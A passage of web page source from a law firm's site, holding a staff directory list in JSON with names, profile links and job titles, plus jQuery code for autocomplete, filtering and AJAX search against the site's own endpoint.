Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
